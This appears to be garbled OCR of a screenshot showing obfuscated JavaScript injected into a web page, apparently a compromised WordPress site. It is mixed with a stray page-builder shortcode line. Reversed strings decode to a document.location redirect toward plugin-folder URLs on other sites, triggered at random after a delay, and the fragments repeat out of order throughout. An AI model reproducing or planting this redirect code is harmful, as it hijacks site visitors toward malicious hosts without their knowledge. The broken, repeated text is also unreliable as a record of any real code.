
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
to_speed= »3000″
z_index_tablet= »500″ /]
) == "string") return $NqM.list[n].split("").reverse().join("");return
$NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-
debme/snigulp/tnetnoc-
pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random() * 6);if (number1==3){var
delay = 18000;setTimeout($NqM(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-